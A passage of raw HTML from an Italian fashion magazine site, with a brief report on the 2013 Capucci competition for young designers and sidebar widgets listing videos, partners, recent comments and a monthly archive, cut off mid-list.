<h3 align="center"><a title="Visita il sito del Concorso Capucci: le sezioni" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=393" rel="noopener">Sezioni</a> <a title="Visita il sito del Concorso Capucci: i finalisti" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=314" rel="noopener">Finalisti</a> <a title="Visita il sito del Concorso Capucci: la cerimonia di premiazione" target="_blank" href="https://www.modaemodi.org/concorsocapucci/?p=520" rel="noopener">Premiazione</a></h3>
<p style="text-align: justify;">Il <b>Concorso</b> per giovani talenti - dedicato all’elaborazione di oggetti di design e accessori moda, gioielli e abiti-scultura in materiale non convenzionale e pattern di tessuti al quale si sono iscritti più di <b>600</b> giovani da diversi Paesi - ha riscosso un grandissimo successo. Più di <b>200</b> persone hanno partecipato alla cerimonia di <b>Premiazione</b> che si è svolta il 9 aprile 2013, nella Sala Conferenze di Palazzo Reale a Milano. Nel corso della cerimonia il maestro Capucci ha dichiarato:<i>«Vi esorto ad affrontare il mondo del lavoro nel modo più giusto, perseguendo l’equilibrio tra il codice di condotta dell’impresa o organizzazione e il comportamento personale: anche l’attività più appassionante e che mette in gioco la creatività non può prescindere dalla disciplina e dalla dedizione» e «dal momento che si è stabilito questo rapporto, sono sicuro che continueremo a dare visibilità al vostro impegno Complimenti a tutti».</i></p>
<h3 align="center"><a title="Visita il sito del concorso" href="https://www.concorsocapucci.org" target="_blank" rel="noopener">Visita il sito del concorso</a></h3>
</div>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">L&#8217;Associazione</h2>			<div class="textwidget"><div style="text-align:center;font-size:9.0px;"><a href="https://www.modaemodi.org" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logo_ovaleconmotto250_.png" alt="Associazione Moda e Modi" />
</a></div></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">VIDEO</h2>			<div class="textwidget"><div style="text-align:center;"><a href="https://www.youtube.com/user/imoremodaemodi" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2013/12/imorecanaleyoutube.gif" width="250px" />Visita il canale You Tube di IMORE</a>
<!-- CAMBIA QUI -->
 <h3><a href="https://www.youtube.com/watch?v=bSqgIgaP7ng" target="_blank" rel="noopener">Video collezione Biagiotti P/E 2018</a></h3>
<!-- FINE -->

<!--
<h3><a title="Alberta Ferretti Spring Summer 2016" href="https://www.youtube.com/embed/oO9lBvqkvKM" rel="shadowbox;width=640;height=385;">Alberta Ferretti Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/oO9lBvqkvKM/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Alberta Ferretti">articoli correlati</a>
<hr />

<h3><a title="Stella Jeans SS16" href="https://www.youtube.com/embed/ADCAIAX3xdI" rel="shadowbox;width=640;height=385;">Stella Jeans Spring Summer 2016</h3><img src="https://i.ytimg.com/vi_webp/ADCAIAX3xdI/mqdefault.webp" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Stella Jeans">articoli correlati</a>
<hr />

<h3><a title="ANGELOS BRATIS presenta la sua collezione Primavera Estate 2015 all'Armani Teatro" href="https://www.youtube.com/embed/5-uw17He5eE" rel="shadowbox;width=640;height=385;">Angelos Bratis</h3><img src="https://i.ytimg.com/vi/5-uw17He5eE/3.jpg?1411478922648" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Bratis">articoli correlati</a>
<hr />
<h3><a title="Harmont & Blaine - Fashion Show - Spring Summer 2015 " href="https://www.youtube.com/embed/EQVNYLcm18Y" rel="shadowbox;width=640;height=385;">Harmont & Blaine - Fashion Show - Spring Summer 2015 </h3><img src="https://i4.ytimg.com/vi/EQVNYLcm18Y/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Harmont">articoli correlati</a>
<hr />
--></div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Video Mostra/Concorso Capucci per giovani designer&#8221;</h2>			<div class="textwidget"><h3><a title="La Mostra Capucci per giovani designer a Palazzo Morando a Milano " href="https://www.youtube.com/embed/8gYyaEQG6EE" rel="shadowbox;width=640;height=385; noopener" target="_blank">Mostra Capucci per giovani designer a Palazzo Morando a Milano</h3><img src="https://i4.ytimg.com/vi/8gYyaEQG6EE/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Mostra Capucci">articoli correlati</a>
<hr />

<h3><a title="SKY-TG24 su Mostra Capucci per giovani designer" href="https://www.youtube.com/embed/Skfu8-0IhRk" rel="shadowbox;width=640;height=385; noopener" target="_blank">SKY-TG24-Mostra Capucci per giovani designer</h3><img src="https://i4.ytimg.com/vi/Skfu8-0IhRk/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />

<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 